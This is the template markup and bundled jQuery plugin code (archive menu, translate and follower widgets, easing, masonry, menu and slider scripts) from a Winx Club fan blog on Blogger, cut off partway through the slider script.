<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k /=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var 